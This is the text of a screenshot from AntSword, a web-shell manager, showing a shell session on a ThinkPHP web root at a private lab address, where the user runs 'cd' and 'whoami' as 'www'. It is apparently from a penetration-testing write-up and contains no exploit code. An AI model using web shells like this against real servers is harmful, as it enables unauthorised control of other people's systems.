 中国蚁剑
AntSword 编辑 窗口 调试
192.168.11.128 >_ 192.168.11.128
(*) 基础信息
当前路径: /www/wwwroot/ThinkPHP/public
磁盘列表: /
系统信息: Linux localhost.localdomain 3.10.0-1062.1.1.el7.x86_64 #1 SMP Fri Sep 13 22:55:44 UTC 2019 x86_64
当前用户: www
(*) 输入 ashelp 查看本地命令
(www:/www/wwwroot/ThinkPHP/public) $ cd /www/wwwroot/ThinkPHP/public/
(www:/www/wwwroot/ThinkPHP/public) $ whoami
www